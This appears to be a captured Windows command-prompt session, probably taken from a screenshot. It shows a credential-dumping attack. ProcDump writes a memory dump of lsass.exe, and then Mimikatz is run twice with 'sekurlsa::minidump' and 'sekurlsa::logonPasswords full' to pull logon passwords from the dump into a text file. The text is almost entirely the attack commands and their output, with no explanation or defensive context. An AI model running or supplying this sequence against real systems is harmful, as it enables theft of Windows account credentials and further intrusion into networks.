 C:\Users\Lenovo\Desktop>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[14:23:01] Dump 1 initiated: C:\Users\Lenovo\Desktop\lsass.dmp
[14:23:01] Dump 1 writing: Estimated dump file size is 47 MB.
[14:23:01] Dump 1 complete: 47 MB written in 0.8 seconds
[14:23:02] Dump count reached.
C:\Users\Lenovo\Desktop>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit > pssword.txt
C:\Users\Lenovo\Desktop>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit > pssword.txt